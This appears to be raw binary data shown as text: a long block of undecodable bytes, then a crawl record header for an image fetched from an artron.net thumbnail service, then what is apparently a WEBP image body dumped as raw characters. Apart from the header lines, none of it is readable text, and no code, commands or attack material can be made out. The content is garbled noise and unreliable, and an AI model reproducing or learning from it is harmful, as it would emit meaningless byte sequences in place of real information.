��[f��`M�>���ϰ�(�*lZpH�^֬���*��jmG'G@�G��-��Y𾲒�!Nµ]��Fq�ט��`P��y#{�A�Z�����Z��k��L|b0���턏�x����u�����5ѐ����[C�w_���x�<g��:��[���������o��Vj�!��ѫ���-jk�vyϥ��H^�HX}���kQ�dn���U6}�)A��<�o��ԇ�N����(W��?�L��83*K��Pj�)����^�Z��2�*�(:.4���Ͱ���?�x�z�\�<��r�.�V�70���u>,цڭr1�iM��s�r{y�>�<{Y����E:)����G�7@r�Y�ž���;�Z��[��N60�@�b�E���x� �S�o��S�ǟ��w��F��4��|(|�h"�U扙Cr�W櫶1���Y�d��@Ks?�Z�Y�0ʘ��/^=߂�]��/�~�GE��t��NċW�#�;Rpī%���#ُ�1�'��GZ7�� �ǰE^A���C�7l %���XK~
�}JV�0_������<E����n �6���M�$�V�~&h3]T��xa�:��z�y��Q���+���[�jv(�ܿ�n��]�9�bQ4"��f g�W�on'�CqŏYN�ڞ6�i�2:�ea0�(��\���<ƚ�lo��$�2Z�&>�ء��6�ԫJ&���M��s���������5�z��"�'�jD�0�I����W�>�f�3�dX�A�m��v�>J�0 ڲ�PRfcm+%�K��RP�mty�	�f'�ȹ�Aך.*'@���CR���?�.�y5�+�4�@t(�����unz]��ֿ酤\��F%�oc�W�/*�E����"����	(MVy������
��N�h8���=��x��o[�1B�����";�~�J�E�{�(zd�=}nz ��&1�8ԄT�����j��PӒ1pBG�;��fwIc?�r��&�|kHJG2�����`p8 u4��-9�6��ڄ�!�_L�nwo0տ �2������>π/�TdQ8n��;L t�_PoI�Vz(��l�8�ӏQ0�.���Y�il�h��NU�����U�O=�q9���DXP@��F�T�e�&W�V��V)�[��/�5�)�w�+zm8�t��Nj����X�e=����-tU��h
�;�8j$�ŚfrH�y����A���d~լ5tm?[�G�O��D1[.�r����n*����� Eџz:�3_'8;���V��[�wf��9i[��S&dS�i-�o>��Q�>Ev�[�'B½pӺ�I�c��O�-�m���d8�1�����:Zcl��|^?����A�s�L.�b޸̑��$�U��*�SY[�����1�����Mj+fJ���3��mtO��B��<�����![t����7m�5T��y�l��O`R�fr�}�*k����WƸi�4�*��6��M�,��T�adK5'f7�����B@b-cH㟳tw�xg����,��� �_O ��6滭m��} �`��� W�<�����(���������}��Z�`mn}�D��g��At���c�F /!~#;~�/�9({}�d�+�����?�-��1��>�@ws4�HD��r��J���z���,�(x�\����@�ʡ?61:�
t��מ��$��v�E����!��ˤHZ�� I�>���;K�UU3�V��7�K8��5e�I��98��ZR�=k��w��~��TM{x����!]5=�^�ݝk��~*1AQE�'w���2����ٗ�]ܥ|�	R-T����ƍ�L�ҁ �ŗS���T� �m�z=�X�;Y�/��iy݆�گw��w8ʇ�����+�!�_]��:����n���f6!�����aH
8�^I�@�eܡ����ʕ�{��OJ?��#��5�'���F#��ل��9����"�t��P��׋�^���+G#�ĨDv�ðjJ�Q��o��=Td�B����-�8U���p�)'lD�(6/e���	$�j34M'�	ϕ�2��k��a�̈́fZ�$=���9���S�*!�"�#��.y�C�e�n���sCʘ=W=��i�d6Q��o����a�Y��ש�g�x�}'	���m_�7���V?6���x�����զ�t�NM}�r���#�f�z�����Z�@���m��1��he���Z��&�
���Z�P���:�O�TQ6�� E�K5d�QX�|I��%�7]U��sd�&�|EG��)*�Zm�^2D�S�����ԔL����iϞ����6���kk��'�i��"áN�IEo_�P������������cc K�W\��_k�K����\�&_�/�Ǒx�7s�iy>���A���k8g�>0ho�ɂw�jo��iIg���e��T^=2�ѕ�ӿ�I\C�A�Ùi"���v�}�+��l������7o�4q�NCq�9O�^U�b�f�}�v?~�9�ȅ�!�2�ve���g��c�XR���m�Q�V�T�m�=�>1�TѰ�ܰ���GdA���a��vYl��7@�n�.���.d����B���B^5:���]�h0�:~NO���bk?�0����	y`8�lM�Ъݓ$C�L�8��n��:nK���%��϶����[.�y?�;EJ�g4�)�0>��)����l������ۄeT$"�j<LѤp�$�<񛩉 �g�w���ͨBiZF�U#��x㲃Lr��`IV��+x9��7�¦13�B�⍈�&~�R֌���ݯ��E"�U��f�l�Sم8�.�	>ƀIE��e(��o�#�ь�� ��t�I:�!��~J �jA�.#պ���w�&��{ÓV��I��슨e�x��Yz�eq��F���h�����V�#�MN�L�O��ՅQ�/ő�������L�xAM���l��o��؍3�r�\~o,q�F�w�X����a��N#�[17 ���#�:a�����38@:[����t�w�H^�����G�e�Ȭ��%1�}RJ��������R���N�93����֔����x�|�=]���w����d��`YY�4���vl̸�UI�B6�Vqes9pbD�K[x�~�ጨ����#�OZPÄ�	�_�)�l� ����.��6f�������H�![c�SX�>G�{���&G��O�$a��Qq��C%���U2�	daJ�d1`,����%G�&�H��y����G����j?ͧ��Rxܳ�޿�Ei������W}�`BםV l���V�[A�׵�[�hT�H�M��]��W���6a���d(l�� ,�3�,a����a�z$�E5�b��|�&0Fׯ��en(\b�*B�e��Ɇ��wo��B�Ҍm�i��kr�#�~^��k�yZ�A���[���P��y�$Ո��˓�3�C�`�����8�;{k�M��o���R;}2���㉼c�M���U$4���C���!�]��A:ɾ��i�+���/�|�a���|��G_=��GL_��r6!�ѩi7��Z4{�Y!�$����ϐ�y��#F`*����#��x>�a����]�܂�J�@�`��X����v2����^v[�I�{�C�߼��V�1:8��o~uY�e�ƀ.��h��x�t�
�^��q~�\�֚3^f��%����t$.C	&2SX�3��^<���O��U��#]�79R�Ѻ�v��l�,\}��oH�MK�(w;��PQ�X�O�>{��p�Vd3�Ci��`? ���R��%lz�L�4�WPC{	7b챺� �Wy��ش��˫�\��d	
̿M+TZ�,<�F��ۚƛ��te��hw�H/�x𑫡��c�_�T	�Ԫ��"�tĿJ�N�A�}0�Sx����k��'%����ʃ�*��L�	��5��И�h�]H�H��I>�=T��>��pWs����J�:�{��b|���������c�Z����B��E��hs�9��F�q_6(F�\�vX��6Ct� ��7�z���Ӄ��9phC�
/]��h��neP�Q�i����4X���|X�\ځd�aJ̥�dsS�K.��):��.��~��SEN�B�2��%�M��)*u���_��hB���oRI.r�P�O�B=UQ��1��)�w���o�`���-Ⱥ�1�!\  Mf�.������!�-�ר] �H�~�@�1�K��>l��  \16%��P���ף�zx�rJg=��Id�F=���i��=�S�bq�k!��u��O�묥�Z%�V��YP��ľh��P�g#�I�bo��c(�P�+�v�J�+s�ZS��d@J
����M9䂧فOLhyϲp�� ���)�n���A|M���+��{�P]gܬ�{¶�1rf�I��hN��T�&�^�6���޽�'������g��E�I������y,��s��l��W�[�0A�5IFP��yS���ͼ3���֘��v������e�g>ԝ��k5�f�8t���*ƧEY%�u��tU�?O�Ӧ���w�7��̡#a5�HAomb�&d5^�I!�i��M޿,�C	Q`����*�H��Hf����RV7��^AdU���7MU٭�u���i��4���W�6Bj���Z�Jiz��֞}�:<�z�u��PQ�LÏ�������7�/y�K��-]T^���P.�b������3#\w�=��:��>��}������a,�������+�ǉ�I�/?7�욞曚T�'�i��Yķpi�GVGQs�_i�\(t1�����\2�K^�{�p��+v(�ЈB�=sRE�p���!����C_;�Ё����妳��^(k�2����jL)��S�֍�T��Ƚ|N�O!)ߵ�ND�Q#�k���39*��QkD۲��Kq����xD����p=��i���	% �l����!ݒ	�^�Ε1T�����
���|Y���
�q	��[���篲 �t��a�3��1>��e�F��_�9O}b�ҟ�m�r��#�����}*O�$�A���,�|�΅?:���a6y=�&� fe�����tde����#��U�5ܿ��а���35T�����K��'�C?Զjy ��ނ���{�F~���@�1v�lKO�0���-h�<��C����i�@ž!����,�ks�D`�n,��x�"ZuZ-�	KW�G���m%u��m�$~d�b�����~��|�@~���,���ZhYl��a��+P���"�}Z�����}*�7Z�!�w�b��+Y5�u�.g{��� �Ѯfn��i	�.P����J>Dw�KVB|�o�dОׯi�b�������b�N��G)�����O��hyVp�1,�w���!p�m_i,���b[Ǔ0@v���P���8E��A#�/���X���tğ?����Z�O�ƌ�ÞS��p���	}����ɗ�M28q]*�Q��H��A������Xo6}�!��s��P�L�;<���'���1��nP��zԶF�ǻ�E�8��5���:�#�-uK����.F�<:���nq��f�a�k�]�|9<�	Ĉn���S�P��;ghg1�ٛ����)2V�rV*��6�ߑ@4��wӛ���m42�i��6S�S��3L'�e쇏v6P�IWkT2,�su�K|��vK�O�:�o�Z�Ch
Ec��(��v.����	�<�+�F��ڪ(��x�Q�$[�%c��j��@`ܽO��T�i��ѹ8'�E:��dp�o)�1[j�ꇲ���k^1�4���*a�	�T�}�(��킩B/ze/�aJ��xn�
��?k6�F�ڡ8�!(�6�/6͘d��G���?6{�p�q�=��n�i�V2h�t�y �"W��<�آC�BVn�����e�ToF�fv��,�E��>��{*�0�K�" H����M҃�{��V:�1�*�"[w�~�ks���[+Z�t�"H��a3�s_���x�`���s� /��)rRQK���:₣�P�)�Zm}����\�Yq)V#�=$���.�",�����
(R�5�u��"�Z�I��܆|��4��~y(٢���%@�o��(p��ڦ󈿛1	{ǵ�ûq�d�KЭ׆.�%p��� shY���z���l�Mʘ���<I�J��slz<��G{���# �'�u�bp�STA��@<Q���HB��:��ý� d�؞�Gb�Yi{��.}g�/>��	�{���>�fP�%�~�)���OO��I宜��cI#�a��Yiy|Y ��S| �]�|��0cY����3��(G�i���P���dBg���ac�אC�i3�
lm<�)�+���#}R'�²9��w�F���BE��
���S�|LGƇ�F�'��+6�h�j�3��w����������n�"�r��Q������#-f<���
Yڼ�����۾m߿�ۡi	�K�0��3`��T�H����Βe����^I����H��9`�N�z��Tj��Ȕ�"��> ەnĎy������{9�/�5+!W<��u{��KLL�
*�kI� ��O���92�t״i�H2�rLy�A���,i��Ry�u�3���.<6��0=-���(J�J0'9@��'b�����i��^U�"������F��~5p��/5����by~JHA7�/�l�;(�q�x�+�ʜpZ\ܼC"{�����{D�������E�6����ŉ�L~Ϧ��J��e�$¹�KB�_s�o��"�Q7��GR ��4X{cIoH{�������F?��xN�3XO��1��1
��\���k�G�T��:��+�^@��p%�:�:�{p�+����P���L���1O�/��Iw�L�a�6#M��Ym�B���p�+[��Ż��~��P��$9�g��O��;1�|�9�#�8�L���Η/F��p�S璙�i�ۨ#�8��үSi�G���:��'���[�M_Y�@_�'����fլ�+�A���� L�-6�� M�;U�jބ�K�C�#��$�t.�|����i�!��X���ڙ���|J����*�Ȁ��NR%Ȋ�Ar��oK�4��LX�q��Zf������rw�lw�/1�RO/�<�p�4��	�-u�v���<�����Tw3Y8�o[�q����*��8�9�.��|���4�ɞ�]i�����l�����6cY�������#�@��Xn$�+-b4�:F.)��q�g3��a�!�g���W�ʥ�+��AZ�;���$3}��4Ǔ�Cu���q*@/G���Ɂ�I�8��`Q�Q�p����n�e������g�������V.7�1���#S:�ɡ��,Os�@���Ul[˩T�T������َ���	
�L�����6�G�����7���f�~ٍ؞��;�	�r���k�l؀���eA��'G��.����
�QS[9���u�Z��DJ�/p 5�� �n����G�nL���ek'Ο�t�b����D��[ߩb�<����B��q�k�o�����~�c�B�?��`��E���B�.״�����L
�,B��,���R���H�ز��v����A-;+�}%>A�.���X�Dx�|���U�S.]��� �s9����cJJI���o3��	���1�x4d3C]�B*$Ġd�k�L�ԇ���`�p�O�v ����3M�����»�\u 	� $L�J�Ki�Fe-ܕP�)&�K���&`���z�OU9U���
�a��4E ��E��Th2���8;�
)��}	��\�9��z}L���1f�w�wu�$���,q�0NE�`�RlO�˰+3rܢ��d�]Գ=���ֹ����?8�"ܙ���\�h?���]6K߅�v$
l�࢈��6`������Y�d�7��ή�+���)2�3$#�<��������K���T=?�e�LC��];�vj�^~��m)�'��jW�j���_�t7g����*.[�
�f�����;a�İ����i;�>����5W$��A5�v�j|�-��75+���d>��[j|�)ӄP�η�$�SgA��3N
��%Niem��B��ea�C֣-�}-L/�k��X�Y\�ƊR7��|w��   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202210%2F06f14e18043e0ab84b2c118bd4d8f599.jpg&w=800
body_size: 128108
content:
RIFF4� WEBPVP8 (� ��* �>i*�E�#��J�$`��6��\T�u�ƑY-�+��f���ʃ_����}�������u�S���/k}����񿹿o���#��ykz��ߪ�7>]�������������������h������џ���������a���_���?��������g���������w�/��F����������[����������G�O��|�7���������-�o�O�~�B��������?���G�(���;����_���=w�#��o�O���#�/�O�����������������K�W��`�xz{�?�/W���������g��a_ل�v$=;[���������ޟR y?})���ls��ܽy�o������#M��d�^����ԓ>����O`���b�h4�y�̶�̎��Xq��c�/6E:��^*��O���1�A���1��ݰ�R��n,����Ť]�_���i��0��ȬE\����g��o
���0 ��[ ���߁6����sm��+���vϗlD�`P@V�m�����
S����4�ĮJ��Er�56�?i߱�����*�q߻�h�����[w�j�R}N��|�bc��v�Uקn���^�f�0\��T��6���~#C$}9I�V��33�NBG�=b�A`��ɉ��[,E\���[�:���%(�冎A����GBX#}UQ�)w�f��!�ju>�`f�ckK��u&[�S}�5 ګ���^~M�e�(�[�;岤ȗ�X�C�v׃�(�p�Y�|�F�����a��ia8����B�Xc�"���]c�\���qG��9ۃZLH�mr���N�F�����3'�� JQ����ϭ0�'�uc��&υyT�����c������m��t�M��m���]P�%�+�͡2�!q3ll�Y�ը��b����ؑ��N&�a���mX�_��7�5��D�Upq�*��X9yn�V�����4ä��\�,Lh�TCQ︀-��-��S����j�:��N����drM�[Ӕ��L�,TJ����-U���9���?{�:.tٞ��&�s��<l�[��"{�F
(p�|��!��|G�O���H�q��T|[7z<�������n��ִ�z<�����z*n� �S����q1�[S$�Mki�=�����=$-,�ЇM	�e�Y��q�5p�U�_ӽ�E�G{��z
%�xp�0SM�	���R�O��ބ��Hg�)�ͣM��m��s���*ǘub�P%qrhb��t#�*����Hm��k�h�x��N[_I��	JX_n��g����	"�:�*U�jJ앞2���6F2q�A�����f���`3�F��4!�5R׀;-�GLn���b�)-T�3��_it	7Uu����H+�`���:ą]����l�\c�{�"&o�`lE9ǁ�#������F;OS���:v�\r�
��R��c�}��AК%Xg��	�Mw�>I�9��g�A�����_<�!�*�j9{�<�S��p�C��{9l��?�{�5���Ҷ�J��l�~�@F�˵�87�v��q?7M;A"!����9*?��,1��S.>��S�[G�ɒ�
��ޥdlR�3��Q.��(ɲp��YC���ё-�vuMo͝�r�P϶�KI��A �(҈����9EY��N���U��4vԂݓ�h��BPf�ꑼ�G"���*kO���]Ŵ�?���U�"�A��b��~�W�\:U��1�ט�;�2f碎@�Jl�Άj��`ty�@�XK>�K����9�W�����om-��r�#�݋ﰏ���"�c���wV5��eQ���͓����_4iS���0��>��:��^IV�#���ܚ��gH!��5��Z}.�V'��Yt�]lC�ܫ/�P�m�/z��!�O|�~�4�ѾD����(T�^�,!�u�{�@Y�5r�%��9_���o{�^����8�)��3�Ng�U�,��FF/A��u�7/A_WW5��\�4����ɗz-	Ē�Kn��N;��-�<�v>��3	�}�@I��|%�x��=E�w�����޽(QA%_�^N��NиQT��e�֢aK�]�C��8�3�P��Z��Ҫ�$ҳ�>����l�Z�аYTx�1��O����5�i��\<��*�+�F�	U�SN��q�ڼ�	�<j��>�X^����Ƹ�gy�yX��p������ZC��#2ED$���~��j6��8�9m�1���E@�x!���I�������7��Ҝ���aT.��FƤI�t�������>�k��QT_���y�o����t��-I2�ʟX3>�#�/��aV@6��o��/u^���{�ͨ����[{�;MF��D���x��u֍��4���&X�l��8=�9Lf�"e8�j`�T����_?��'�C�ޑ�2k�B?�7�CiP�� ^�@0v>��N�ƖQ](x�y�#DN�8��C�K�A�.�������������k�6��RH�J��X�|,.� T7�Znok{|�A�f��6���(�ē��~��mj� �����ek��\�]������&�b.����G��h	h��n}W	��*��,��x�-�qc<úY	>��aM�����l�O�hz=�2B���V��5���7�	������R��8�a@y��U��.�]�tgQh*����(ap~�c,��?�J$�d�%�N(cN��+#,5�F�����۹)��3����^�Q+p=�����TJ�X��݇N],fx��{9-?�Ы��;�X��\����Hn�r:����W��]��v:��Փ73ϵ��Vj��}�:륯��d��If],�V��B2 f\�T���zq�0��#9z����M���cL ,�)��h���<��㼳j�?��jQ�.mD�; �w��)�&���5�O���@�y�+��%��H���g��Z��D:2��gvAR��_��ߜ�w�)�㧊U��[�����R^��ĲnÛĥ���e��Z��-@���I����ށ{�!ox�;f��o�!�y-c�C� �uK��J�1��[N�L�t�bQ	���m��gp�M���+
�S"���1�cㄌ�Lrލ'2w�E��N�����~em��Hj��v���������{�ն��SD��T��=�[��w�_��yg�5�{F���ۇ���
Pmԯ�W0�U��quR��;�L|ZT�SȲ���A�k%���ڠn⠆�G`����-|�/�|rA/�ȸ0a��K�K���0��/fV,J�?/;R���Ȩ��O^G�jR�nL�h��	V4j>7��f�v;_TǸ�+�>�ҩ0����`ڇs��M��\�>���^�3v�e�t����ו����Ų���!u����NJ(YF���䃂{ZVJ+5����哵[�nׄ��}[�]s(Z�/�����(Pj��	�F����]�4ys���kC�F������*f}՗�W�2g�lў]jՑ���+_R�2(�e.gc�]]"�˨�d��SE(żچ]j?c����NC���ծ>PK�BU�ɼL�c�4�2��'a�����Yvne}�o)p�qV��~�|�[>Z"�y8R�������6�)N���64� eY(�.(A#lp����)64Et610�g�^��Ç��j[�[�E[=\��b?�(rd��Y�2t�������BTa�I7��a�Oⱸ�<���Z��^�B`�	C)�s��f�h` R�9�.�P>(�!�&��E��H@����z��4�Y2���uգ�*=��(�l�ߊf�B ���jE�A�%��М�i�����*�-��@7���l1� ��㞒�k� 	��<��B����l������pb���G�+�y�XHh���}�0H�jS�H8���K��k��ͶI��=]���:�;]�
��<�1�Ca[�v��[�_E@�����HF�n{6P�[�y�I���#�l5%��5\ f}�}R7�����������~���Y�ޭf���Sw�Ӎ�}�_�$��W��S�8���pN�9?�l�6�N��j;}��1��	6m;s��"�3��G�(����T�e�1�]��J�����������%����ՉY� ���'+7s;����b�&y��c\�}�}�(��:�B�u��`��L���G�
ڬ��7c��K|Q��pհb%wqy?�dԯ�����XJ����#X�h��!��� 4���)�t�#�rsg����x��yg1ğ�)p��q�Y��5���J-2g�C�[�x(N�+o
#xT��;P���ߑU��k�y���k_5�c��TP1�Ē��>P#�x,��y�[���"\Y�3�8Ӈ:$O�!��;�g�0�����{{--�@F���9qڡJ�w��=�TU&�Sob�32���2A ��H��)�bn��6��Oob҈辥Ǩ�-l�J�j�ˈs|�1�+-7��V�,���\�y��b�Ql	��W:���?��=O����|nr��=zr�B`��c@o��	пyE�np9:��/�BM3M�R�}��,��@A�Ŋ�!3��s�g�Ō5$D��u��o{X�?��r�JK�@��v���t�<#��wn��Kx^AsZ�Gj��dQ}�*�ƛLe8T�0I8(G�����4�t�������|�}���Z�`@h(y����$�e�8/k�wB;�0�P�ķ����'����O^���A@�B�3 ��2���sP�m��(%�Lvor
�v�g�V��lJ�$��%&�8���=�5�Q�jh.Rү�G+-��+J!��}�'��%�E��e�P�nrT;�����+37Tӱt�~"UE@8�|��V�n�Г{�.	։�:������!�.�mN,L�RkO���*�5�iT��4<[�/������O�5ÿt��X�F�Ӭu~�S���Wl�&md�ɮ���t��XﰆlDj3���A1�)�'��д��~�;��)`U]8����gIScYzNh���f�TZX�ˇ�F$�V��:�7���Ǟ�΍��Bfz�Z)vV�8�f=����x:U�d���'1-m�%M%��h��Y=���#%�R�zt]A
�n"3osN	��M�@��K0xy�F��(i�o|K�?h�v��82ڸ��X�Җ���c4�*��Cl
�G��@���K���9�K�~��s���y����\���#K��B�(Ϡ�����7���\K�˄j}��ɦ���G��"Pd����:=���i�<�+�rS���Q���������6y\X�P�i�2�5q��C(gQ\���I��h]E��������z9�'Е"�x��r�C N���������5ç�]��'��-o~��:E�ַu	�%8���g'�@�+e�ΰ�׻�Mb����W0�����+g���Gi}.��W����H+CNa�u��&K)���|$��6Wď���oo_t%��?H��y�ء���CŢD�(���2��������������:V%Nψ`Lh��
XY�b�ܭ�R6׃7����U$a��t4|d &��]	�w�  )�X��"�ݺ!���x�2cD���ߎ���R�8�H��[��t ���vk�g���Q }��2�		{�Ȅ�ԫ�|4G�j&I��g�\'�7�꧂���8��1�����Ԍ�,��hf����3��5�9���E�|�#pt�������HI����EZ ��?�6 uܴ`_�P9b������x�������@=�q�
<`�P�p��0��t �U�,�F ���v13;�g���NPN�x�y�"\2Cy�op�XBu�y��j!�|�
�����.�/�a��V��p� e�]�95a���4T#��RBc�
p�i��޲2��'uV$�I)qZ� �y�k�ӊ�"�1����h�[$�T8�P�����~���3�~��dG�~v�1@�!��2̦�<J��/��`�#��#�ܱL�B�<=;��%�
9�.� R`��H���6�ҋq%@�.t	{�_UZ៸��Ӧ�g�����kee����@�Tr��wl���_��yS�OR$�8���Wa ������w�QK�E���&�.�,�j =^g0��1K������=jf�6��V.���j:ANQ��g��iq��͓êX�����&�a8�/���)g��j+�4����w�鴼���fȊ�a���)jrz$�]+�ӮߥU7
�׸���_�\��Ig�ny5�O'��@��A�k"g���Y��nc�1]�A���k���DZ
�ڿ��#ꨨ�����<X��c���1>��F��]+����O,v�<e�zjEC�T9��9a��{�{ƖL:�����d~��}����F�9���ʝ�3W*�C�R��Vo��\����^�6?o,��� ��u�@/�K��E[���\ӳ���Y�n��mQ,'��08�"�=�4�8t!���	�)|�M�_��^��2�_U
?�gRJ�(+f��,n]VaD�?$���qZcQAmZQA��a&olt�V�R����Ok�;GXt#5H��%�7��N?l��i>\��߈�	�}�H>K��րkB����ł���Bd��s��m�d�l��]ql�b8�ׇ������*S_칃��᝼�v-��%3��� yB�YfM:���_"Y���z�^��0~��Mq�6�|C-Z*X/�D�:3��GI�忢,S�m���"Ľe�E�S��6ؿ盡^fm�/���xr+�3���\]wU4�t&���N&����v{ua����.绚Z��9�?�A� �!P�����A�S��6f��'!eD:���5����p��d����`�>2�٬�	�_g���;ZW������$"�z?͔�G���ޫLZ��J�=� �/��(̹���k������|�_ �::CK��jÄSӹ�P�n���2���yxH(<���a!e�I$I �X�h/��*pO�V ?�)K�K�s�d��b�.��ϩT�E��O�ߞB���j,:�����>��U��I|[�.��G�;��_p���'uO�6C����c���BV�ɺ}e%~�ޕgҿ�B&��ο���F��_��w���)y�A�6�\�ʚV������bƽz���i#���df���)f���[��޷լyKR��%�����U���T�*Rf$��u!����]rk�G���_/���P,s�ĉ�cǷ�^���k�����hNj�Ү��$'Ǹ�ŕjA8Ӏ�z ��1Uuy��-]t�F?�e4��+[ھx�I��0s^�����QKzo��O��]�Le�'}���?f�9�����j���:��n7m&c_�����d�����y�u�m=b�j���AZ�)��9�W��U���M�a����s ��_�'���v�`H�`{�����ܫ4��G�zX��_<����4=:���������ܡ��d�0�3�=�?���0I��!�^/�Q�,︣��������|�x�e�j�:�zcg�@`��T+��'p���fs�����$�Y��3�3�xfZ�9ݲ�	Ѐ�������Z�&���U���e�z\>�<2�E��ST�i��4��(]a��L�!n�=:�2�:�D�9��]š�D�D�<n�୰�t��?b�= #WiO9�Px\�Q����v��������گK�IZ���d��}�Lp��K9�ƪ7%&c�  ���3Wx�|�(�e%��䎤��������t�3����$ub�~w�H�k�ߵEC��i����
G�y�9��<A9w�k�f��X"O�EVD�uy���a��},��R�\\b�@�֐Q����߯�i�G�򘊝�|���o謑��-	��+���ʥ����HfeQx���]��κJL��NV���%�r��o�v��@+�͉A�*� 8`/rEP�i./N���	)4��2��th�N�]&��<::s���Ǘ����T�����&�2�] ��.}������r�:ϪL�=�$r�xC�8�� t�MP������͉���B{�*���ã���<[��A�=ر"]ڬ��2 �x���c5�@�� ������b��H���ᚽ��3eWKި��͟[;�.�:��1�΍��-��Jb3`u&D
��Y*?��W�������a�u����b���p��~�	�I'pĄ6Z�c=<x-g���/��VR{����%<�w�����:\����$�k��L�g��h71b�¶�7d�c�Ǭ�)S���:-����i��^�3o�,���|o^x�8�w_/�y]�^a�`��?դi;���#���Jn��s,�F�Iۘ�p[a�S�1��Z��l��}ִ�:��3�=�/;�B�D�\�u�E�=r�;����%�
�o�$�@9L�8����N�:g'���J=6	h��)]: �0����"�~�,�|���[�\�I#���:������c�\-|�P~K�U��A?/��Sk:R�ֶ/��5]C�	����F��!~>�@�T�B_h�=����*l��ShAK�Ƚ���n)��XQ�3vBX�&�0K���4>�*êk����� 5���7�T�2,�j^LuM�4Ũ�N��l�
ՙC����� ��ޮ~�.t�z~���z罞��UN���a5�$�Nx�*h�;ѐ�+̈́��1p'�{s�1l�f�9ON>��U��d>R�J��3�iW��X�?��s�����<y҅m�@n������
RI{F��P,m<�`M �F��)�	X�i�S��(
_�߶D�̗2)�~���$g�\[��4M��R�Rm˔p� �w�O��E#�$-�Jy�,s �Ld�w��/�=�u4,�p�@5X�C`��N{�hJ.o�E�+P���ٟx� ��5k࢚�w���QM��~R���a6��tK	4ǅ
��i݆���!��@��$41p�Q@U����d';��>�D������3%zU#�֎�S�EO���C9ifL~ŒX"��;��B�c���D5��"�'�-�ԕ��/�-�<����W��7?'�3	@��<%B���y��y~Z���XQ������铟? Lz/a���UJ�[�µ��1w�P��B+ӈ^��~���D��N�M|�ٕ|Ǘ>��g""���C����O a�g
���U�)o�u�c5$���c�?�URQ�5M9���lx�/q�I��c�Z�8�v#$�Xx�'�ԅ������x�e9g�����s�� 6��J1��Q�e��*0���{2��x�S~�� }o�
�(�5��� V��>���ywm�w�&H�N��.f�Z(\�f�'��h��J*|�̈́����A(5,o��ᚥ}���\�+Xw����!R�/��%�B���Y�5{8�4�?}��.�
sg���9.�3O�aǲ�{�7�m�e��b�u���,����`x����2]-��E�2B�w�!�%���-�Lpz��vib����1��H�N���h����9s�[望�)h�vaL-�����[j<���B �lȹ�)g��4O���[�}������A�q!U�W@��p	;v�XJ5�&g�ρ��^��2���Pަ7���VV:Þ!�S��br�T�~�6��nm❗��A�!"����Ă�n�2T�M�������*��<��<9F�chr����	̈́�c��.Y	�Hz(ѵT��^�3,�(4� ~G����b�{���V^e��uyG��)���c������	�RY!K�(���Z���x�U+�*��g]�Y������p^�1:w��+�8�꽚CnVS!ˤdy-b�\R6?vQ�sn.e�ү���Zb�,q���nU{tf����$�DZ�P��<��t��-D��S���Y�J�o�U`_�t��`W_)��/��ʶW9_n��YYY��k��`�Du�O���6����.��(/F��!`�룤 ܰu�7A+X0�>G�%$M�<>X���-�#�:<���g1��B:�.o���RΈ8�GN+�֧�j�	i}����1�wOu�p�*e#����KIr~����S�Ԕ3��\��yݜ�O>w�ou���A'���%*�q��� ��V�֖�z-�+�XULy:uʥ9���	�r�be6��y���[	�7�����E3Qi��TF�,<�U����[X$c�Ti��ŊK#j�|�Y�h҃����,;�{Ɍ!xm��f�	h�ԯ�T`�;A"+�/s62�!�'�䯪M�};z���K��T���tL�#Hq�#^�d��^�$�%��-����G&�M�Z�~82Y��aLYq��QΑaS��?����l'�*�o�s��&�1�!�C�췭��f98 �<z���}Wt�<GܛR}�_��Y<'���q\�mK(���f��逕m�5K,W���F�"�q�i�5^��&2��-������������uk���/�tYe~��K&s��g`Č����-�~�G
�Ś��d��q8���i$s�:#Z"�A��x jqri6*؟����)�D%�Yc���j��`���=�o������7}���GyX��M�P���\���BA#�W��U�΋�<W��g9�S+����3�i����h������2��C��?V�G�  �e㨺Y�JP�	�G�(#�ܜ�u���{> ������v�A9�Y��@��EW`�����L�p�f!���P��u�����&_���z�H�qް�C�^�De��L@�,�5#	@�������dˉ�#�]��G`��v`	b�U��5��9&��T�=E�Y;����{Ƃl�:h�nT�����*t���IZ$�C�0�>�O��_N�_3.^���PN07��|��ߖL�_�,|T4O�5\V�wH�'W�k�<5ಿ������ru�1Ȗ�Of�yB��U q�;R�5��$�$�\�ۻ�L
�C�L(��r۸�����"�w�hA�H��2�����i��P�G������Ӧ���c����D\������?��$���.�����i! )��'?A�m��" �ŒA{\ 2?���­�E��=�M@" ']8ǐ�	�N�-�xA���(�8���XoM\��.А�M���f�9;N���k�*�����;"�-K��1i�gd���*c���iE8�O��^S��d���9�@��])E����6�Z�|9�n�(t�H{N������W#G,������czb~����"F���'H6����#>�;��dQ���g�a���7��ڀ=�����G%bXh~���B�P��P��Spd�"�Ujyф��8['�~,׊{�����lKwfm�vB���;*#6�{����>Ԋ��	ǲ�\*{�DY4?Y�M��A�������
�̕�((-s��O!Z�B�?���ʷ'}�9��'��7}27�2.|����'�'�e��:��3��{%`h��?*��K��|'_�6r�~	Հ���W��(���p�;͛����"R5�N�D�<�[��F5��L�����u;�E>���}w|~���J�1Tl�����bo�)�~8K�l��:*��6w���v�'Ӆ�d�P��~A�z������-�����\�*Cg��k_����K4X����%%��
$ƅ��j�'z��B�}VxZ��c��E9�Ά���J�?��)�tx�6��Ah�?�:��A��P��Y	+h�����V����ԙ�e80 �w���l6/�uE�l�q��t��q��+F�lW��wt�>��1K�ӮC�|��#��#�l(f�S@�k�*\q\0�%�i�S����5�m���ԩ�m��i�����}���A����c�[D���R]���e���S��i�?nz�g�K�����2R�tK�~�3_�lT�i3�H���[}��s���e@�$��Ǆ\X��JA�и�W�+u{�� ��l�,�qy���a=꺙Z����֫-@��SbX�&L�!�02�8�T!A����A���z�"Nl�>�=��&��;�&Gu�S#�+^Z ��%��e�_��{�z�<V���J��V0ۊ����-�+�_�(�@#:7Q�iX�>!D��$ ��T4d�Ŀ�L��"~ød�嬂y@(e�F��@K
a��[Σ�Gz�Q����XBzN" ^Q�U��88X��/΋5����ww��e��=?'� RkcA��D�p�	���pǁ�W������!�h���ы��BP`�-ܩ�+�*fL:.�Ê��g�w��2��ubU����kke� �Z�s�tW�V��]��@���|�dFw((Le;I1�X� K+A�f����>�xxp�\%�ӵpfSD�Z�PU����*��1�^�Dɵs�h!\vi���=�h�|��> "	L��b&}��������'�h�ל�1�H��P��A�hU:�b0�@	�bN�d��J1��
� �" 񐃶6�s_�P�6�uc���a�Q�:�_R�-䰦�
